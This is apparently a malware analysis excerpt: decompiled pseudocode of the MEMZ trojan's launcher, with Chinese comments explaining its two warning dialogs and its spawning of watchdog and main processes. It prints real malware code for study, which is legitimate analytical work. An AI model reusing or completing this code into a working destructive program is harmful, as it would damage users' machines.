 107 if ( MessageBoxA(
108 0,
109 "The software you just executed is considered malware.\r\n"
110 "This malware will harm your computer and makes it unusable.\r\n"
111 "If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
112 "\r\n"
113 "If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
114 "\r\n"
115 "DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
116 "MEMZ",
117 0x34u) == 6
118 && MessageBoxA(
119 0,
120 "THIS IS THE LAST WARNING!\r\n"
121 "\r\n"
122 "THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
123 "STILL EXECUTE IT?",
124 "MEMZ",
125 0x34u) == 6 ) // 依次弹出两个警告窗口，正是运行病毒时所看到的。如果两个弹窗被确认：
126 {
127 exe_path = (WCHAR *)LocalAlloc(0x40u, 0x4000u);// 申请空间
128 GetModuleFileNameW(0, exe_path, 0x2000u); // 获取当前进程的可执行文件的路径，保存在申请的空间里。
129 v11 = 5;
130 do // 循环5次，每次循环都调用一次ShellExecuteW，启动当前进程的可执行文件，并传入参数watchdog。
131 // 即以“/watchdog”为参数，生成5个MEMZ.exe进程。
132 {
133 ShellExecuteW(0, 0, exe_path, L"/watchdog", 0, 10);
134 --v11;
135 }
136 while ( v11 );
137 pExecInfo.cbSize = 60;
138 pExecInfo.lpFile = exe_path;
139 pExecInfo.lpParameters = L"/main"; // 以main为参数生成了一个MEMZ.exe进程。
140 // 一般带Ex后缀是加强版函数，表示在普通版函数的基础上进行了功能的扩展。
141 // 但是这里除了给对象程序传递的参数不一样，和前面没有什么区别
142 pExecInfo.fMask = 64;
143 pExecInfo.hwnd = 0;
144 pExecInfo.lpVerb = 0;
145 pExecInfo.lpDirectory = 0;
146 pExecInfo.hInstApp = 0;
147 pExecInfo.nShow = 10;
148 ShellExecuteExW(&pExecInfo);
149 SetPriorityClass(pExecInfo.hProcess, 0x80u);// 设置"main"进程的优先级为高优先级，拥有最高的响应优先级。
150 } // 弹窗没有被确认则调用ExitProcess退出程序。
151 ExitProcess(0);
152 }